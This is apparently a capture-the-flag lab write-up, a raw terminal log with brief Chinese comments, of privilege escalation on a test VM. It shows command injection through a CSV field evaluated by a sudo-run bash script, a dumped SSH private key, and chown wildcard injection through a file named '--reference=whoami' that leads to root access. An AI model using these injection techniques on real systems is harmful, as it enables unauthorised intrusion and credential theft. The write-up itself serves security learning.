/home/ze_perlman/inventory: line 10: uid=1002(ze_perlman) gid=1002(ze_perlman) groups=1002(ze_perlman): syntax error in expression (error token is "(ze_perlman) gid=1002(ze_perlman) groups=1002(ze_perlman)")
Total cost: $
milou@perlman:/tmp$ cat perl_store.csv
item,brand,price,numb
CPU,AMD,3,a[$(id)]milou@perlman:/tmp$ nano perl_store.csv
milou@perlman:/tmp$ cat perl_store.csv
item,brand,price,numb
CPU,AMD,3,a[$(id),$(cat /home/ze_perlman/.ssh/id_rsa > /tmp/flag.txt)]
milou@perlman:/tmp$ sudo -u ze_perlman /bin/bash /home/ze_perlman/inventory
+IT Inventory+
/home/ze_perlman/inventory: line 10: uid=1002(ze_perlman) gid=1002(ze_perlman) groups=1002(ze_perlman),: syntax error in expression (error token is "(ze_perlman) gid=1002(ze_perlman) groups=1002(ze_perlman),")
Total cost: $
milou@perlman:/tmp$ cat flag.txt
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
提权root
ze_perlman@perlman:~$ sudo -l
Matching Defaults entries for ze_perlman on perlman:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User ze_perlman may run the following commands on perlman:
(root) NOPASSWD: /bin/bash /opt/backup/bk *
ze_perlman@perlman:~$ cat /opt/backup/bk
#! /bin/bash
vfy=$(</opt/vfy.txt)
backup(){
cp /etc/{passwd,shadow,sudoers} /opt/backup
cp ~/.ssh/id_rsa /opt/backup
chmod 700 /opt/backup/*
chmod 700 /root
chown root:root /usr/lib/news/*
chown root:root *
chown -R news:news /var/lib/news
chown -R www-data:www-data /var/www
}
[[ $1 == "${vfy/un/}" ]] && backup
ze_perlman@perlman:~$ cd /opt/backup
ze_perlman@perlman:/opt/backup$ cat /opt/vfy.txt
undesired-root-2022
ze_perlman@perlman:/opt/backup$ sudo /bin/bash /opt/backup/bk desired-root-2022
chmod: changing permissions of '/opt/backup/bk': Operation not permitted
chown: changing ownership of 'bk': Operation not permitted
ze_perlman@perlman:/opt/backup$ ls -la
total 28
drwxrwx--- 2 root ze_perlman 4096 Jul 11 11:36 .
d-wxr-x--- 3 root ze_perlman 4096 Sep 11 2022 ..
-rwxr-xr-x 1 root root 318 Jul 23 2022 bk
-rwx------ 1 root root 2602 Jul 11 11:36 id_rsa
-rwx------ 1 root root 1800 Jul 11 11:36 passwd
-rwx------ 1 root root 1224 Jul 11 11:36 shadow
-rwx------ 1 root root 799 Jul 11 11:36 sudoers这里用了chown的一个参数从而利用 *进行执行命令!
--reference=RFILE
use RFILE's owner and group rather than specifying OWNER:GROUP values. RFILE is always dereferenced.以一个文件的权限进行参考,改其他文件权限,相当于按照这个模板改权限。。。。。而文件又是传进去文件名执行的,所以我们的文件名就成了配置项,这思路。。。
ze_perlman@perlman:/opt/backup$ ls -la
total 28
drwxrwx--- 2 root ze_perlman 4096 Jul 11 11:36 .
d-wxr-x--- 3 root ze_perlman 4096 Sep 11 2022 ..
-rwxr-xr-x 1 root root 318 Jul 23 2022 bk
-rwx------ 1 root root 2602 Jul 11 11:36 id_rsa
-rwx------ 1 root root 1800 Jul 11 11:36 passwd
-rwx------ 1 root root 1224 Jul 11 11:36 shadow
-rwx------ 1 root root 799 Jul 11 11:36 sudoers
ze_perlman@perlman:/opt/backup$ touch whoami
ze_perlman@perlman:/opt/backup$ chmod 777 whoami
ze_perlman@perlman:/opt/backup$ touch -- '--reference=whoami'
ze_perlman@perlman:/opt/backup$ ls -la
total 28
drwxrwx--- 2 root ze_perlman 4096 Jul 11 11:41 .
d-wxr-x--- 3 root ze_perlman 4096 Sep 11 2022 ..
-rwxr-xr-x 1 root root 318 Jul 23 2022 bk
-rwx------ 1 root root 2602 Jul 11 11:36 id_rsa
-rwx------ 1 root root 1800 Jul 11 11:36 passwd
-rw-r--r-- 1 ze_perlman ze_perlman 0 Jul 11 11:41 '--reference=whoami'
-rwx------ 1 root root 1224 Jul 11 11:36 shadow
-rwx------ 1 root root 799 Jul 11 11:36 sudoers
-rwxrwxrwx 1 ze_perlman ze_perlman 0 Jul 11 11:41 whoami
ze_perlman@perlman:/opt/backup$ sudo /bin/bash /opt/backup/bk desired-root-2022
chmod: changing permissions of '/opt/backup/bk': Operation not permitted
chown: cannot access 'root:root': No such file or directory
chown: changing ownership of 'bk': Operation not permitted
ze_perlman@perlman:/opt/backup$ ls -la
total 28
drwxrwx--- 2 root ze_perlman 4096 Jul 11 11:41 .
d-wxr-x--- 3 root ze_perlman 4096 Sep 11 2022 ..
-rwxr-xr-x 1 root root 318 Jul 23 2022 bk
-rwx------ 1 ze_perlman ze_perlman 2602 Jul 11 11:44 id_rsa
-rwx------ 1 ze_perlman ze_perlman 1800 Jul 11 11:44 passwd
-rwx------ 1 ze_perlman ze_perlman 0 Jul 11 11:41 '--reference=whoami'
-rwx------ 1 ze_perlman ze_perlman 1224 Jul 11 11:44 shadow
-rwx------ 1 ze_perlman ze_perlman 799 Jul 11 11:44 sudoers
-rwx------ 1 ze_perlman ze_perlman 0 Jul 11 11:41 whoami
ze_perlman@perlman:/opt/backup$ ssh root@0.0.0.0 -i id_rsa
The authenticity of host '0.0.0.0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:BrnX5xrQQLBhNII4axkXA489ckv5pH78f5Bj4aBNpKg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '0.0.0.0' (ECDSA) to the list of known hosts.
Linux perlman.hmv 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 11 12:59:15 2022 from 192.168.0.29
root@perlman:~# cat root.txt
0ca2710be21eabe7ddbf0240557bd210
root@perlman:~# cat .local/
.clean_tmp share/
root@perlman:~# cat .local/.clean_tmp
#! /bin/bash
find /tmp/* -user $USER -exec rm -rf {} \; 2>/dev/null
rm -f /var/mail/{milou,ze_perlman} 2>/dev/null




